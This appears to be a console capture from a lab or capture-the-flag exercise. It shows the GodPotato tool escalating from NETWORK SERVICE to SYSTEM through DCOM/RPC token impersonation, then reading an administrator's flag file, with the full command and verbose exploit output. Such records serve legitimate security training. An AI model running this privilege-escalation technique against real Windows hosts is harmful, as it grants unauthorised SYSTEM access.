 C:\Users\enterpriseuser>GodPotato -cmd "cmd /c type C:\Users\enterpriseadmin\Desk
top\flag.txt
GodPotato -cmd "cmd /c type C:\Users\enterpriseadmin\Desktop\flag.txt
[*] CombaseModule: 0×140735336284160
[*] DispatchTable: 0×140735338899888
[*] UseProtseqFunction: 0×140735338189216
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\3933d3e0-05ec-48d7-9ad5-05523f7570a7\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000e002-098c-ffff-cea4-21ed105cc3de
[*] DCOM obj OXID: 0×fadf64be07eda543
[*] DCOM obj OID: 0×589215ad34e93e1
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 944 Token:0×732  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Imperson
ation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4244
OS{4c0a536514716ae6647364f5297bab17}